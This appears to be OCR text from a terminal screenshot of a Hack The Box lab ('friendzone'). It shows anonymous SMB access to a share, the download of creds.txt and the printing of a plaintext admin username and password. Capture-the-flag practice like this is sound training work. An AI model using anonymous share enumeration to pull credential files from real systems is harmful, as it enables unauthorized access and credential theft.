 Terminal
File Edit View Search Terminal Tabs Help
Terminal Terminal Terminal Terminal Terminal Terminal
takaya@Nightfall:~/HTB/006-friendzone$
> smbclient -N //10.10.10.123/general
Unable to initialize messaging context
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Wed Jan 16 20:10:51 2019
  ..                                  D        0  Wed Jan 23 21:51:02 2019
  creds.txt                           N       57  Tue Oct  9 23:52:42 2018
         9221460 blocks of size 1024. 6443508 blocks available
smb: \> get creds.txt
getting file \creds.txt of size 57 as creds.txt (0.0 KiloBytes/sec) (average 0.0
 KiloBytes/sec)
smb: \> exit
takaya@Nightfall:~/HTB/006-friendzone$
> cat creds.txt
creds for the admin THING:
admin:WORKWORKHhallelujah@#
takaya@Nightfall:~/HTB/006-friendzone$
>